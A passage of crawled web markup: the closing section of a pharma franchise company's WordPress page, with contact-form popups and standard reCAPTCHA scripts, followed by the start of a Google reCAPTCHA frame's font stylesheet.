top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54906">

	<div id="popmake-54906" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54906" class="pum-title popmake-title">
				Third Party Manufacturing Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f54873-o7" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-kaimur-bihar-1000-products-full-monopoly/#wpcf7-f54873-o7" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="54873" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f54873-o7" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Company Name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email Id" /></span> </p>
<p class="wpcf7-inline-field"><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p ALIGN="left">Please upload your Requirement File below: (Optional)</p>
<p><span class="wpcf7-form-control-wrap file-24"><input type="file" name="file-24" size="40" class="wpcf7-form-control wpcf7-file" accept=".csv,.xlsx,.pdf,.xls,.docx,.jpeg,.jpg,.gif,.png" aria-invalid="false" /></span><br />
<div class="anr_captcha_field"><div id="anr_captcha_field_7" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span><br />
<input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-54904" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54904,&quot;slug&quot;:&quot;pcd-pharma-franchise-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_54904">

	<div id="popmake-54904" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_54904" class="pum-title popmake-title">
				PCD Pharma Franchise			</div>
		

		

				<div class="pum-content popmake-content">
			<div role="form" class="wpcf7" id="wpcf7-f48507-o8" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-kaimur-bihar-1000-products-full-monopoly/#wpcf7-f48507-o8" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o8" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_8" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-49087" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:49087,&quot;slug&quot;:&quot;contact-form-popup&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-49087&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;5 minute&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-49087&quot;],&quot;delay&quot;:&quot;30000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_49087">

	<div id="popmake-49087" class="pum-container popmake theme-49081 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_49087" class="pum-title popmake-title">
				Send Query			</div>
		

		

				<div class="pum-content popmake-content">
			<div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="uncode-tabs wpb_content_element" data-interval=""><div class="uncode-wrapper tab-container"><ul class="nav nav-tabs"><li class="active"><a href="#tab-1549766983-1-1" data-toggle="tab"><span>PCD Pharma Franchise</span></a></li></ul><div class="tab-content"><div id="tab-1549766983-1-1" class="tab-pane fade in active">
				<div role="form" class="wpcf7" id="wpcf7-f48507-o9" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-kaimur-bihar-1000-products-full-monopoly/#wpcf7-f48507-o9" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o9" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_9" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div> </div></div></div></div></div></div></div></div><script id="script-114312" type="text/javascript">UNCODE.initRow(document.getElementById("script-114312"));</script></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
                <div id="ssb-container"
                     class="ssb-btns-left ssb-anim-slide">
                    <ul class="ssb-light-hover">
						                            <li id="ssb-btn-2">
                                <p>
                                    <a href="https://wa.me/918725092149/?text=Hello, I want to take franchise of your company. My Working Area is" ><span class="fa fa-whatsapp"></span> WhatsApp</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-1">
                                <p>
                                    <a href="tel:+919041677932" ><span class="fa fa-phone"></span> Call Us Now</a>
                                </p>
                            </li>
							                            <li id="ssb-btn-0">
                                <p>
                                    <a href="http://bit.ly/trumac_pl" target="_blank"><span class="fa fa-file-pdf-o"></span> Download Product List</a>
                                </p>
                            </li>
							                    </ul>
                </div>
				<div class="sticky-popup"><div class="popup-wrap"><div class="popup-header"><span class="popup-title">Send Query<div class="popup-image"></div></span></div><div class="popup-content"><div class="popup-content-pad"><div data-parent="true" class="row-container boomapps_vcrow"><div class="row limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><span class="btn-container" ><a href="#popmake-54904" class="custom-link btn btn-xl btn-accent btn-round btn-icon-left">PCD Pharma Franchise Query</a></span><div class="empty-space empty-single"><span class="empty-space-inner"></span></div>
<div class="divider-wrapper ">
    <hr class="border-accent-color separator-no-padding"  />
</div></div></div></div></div></div><script id="script-433350" type="text/javascript">UNCODE.initRow(document.getElementById("script-433350"));</script></div></div></div>
</div></div></div></div>			<script type="text/javascript">
				jQuery( document ).ready(function() {	
					jQuery( ".sticky-popup" ).addClass('right-bottom');
					var contheight = jQuery( ".popup-content" ).outerHeight()+2;      	
			      	jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );

			      	jQuery( ".sticky-popup" ).css( "visibility", "visible" );

			      	jQuery('.sticky-popup').addClass("open_sticky_popup");
			      	jQuery('.sticky-popup').addClass("popup-content-bounce-in-up");
			      	
			        jQuery( ".popup-header" ).click(function() {
			        	if(jQuery('.sticky-popup').hasClass("open"))
			        	{
			        		jQuery('.sticky-popup').removeClass("open");
			        		jQuery( ".sticky-popup" ).css( "bottom", "-"+contheight+"px" );
			        	}
			        	else
			        	{
			        		jQuery('.sticky-popup').addClass("open");
			          		jQuery( ".sticky-popup" ).css( "bottom", 0 );		
			        	}
			          
			        });		    
				});
			</script>
					<script src="https://www.google.com/recaptcha/api.js?render=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var anr_onloadCallback = function() {
						grecaptcha.execute(
							'6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
						});
					};

					grecaptcha.ready( anr_onloadCallback );

					document.addEventListener( 'wpcf7submit', anr_onloadCallback, false );
					if ( typeof jQuery !== 'undefined' ) {
						//Woocommerce
						jQuery( document.body ).on( 'checkout_error', anr_onloadCallback );
					}
					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(anr_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p&co=aHR0cHM6Ly93d3cudHJ1bWFjaGVhbHRoY2FyZS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yh4xjjjxfcp
body_size: 48737
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 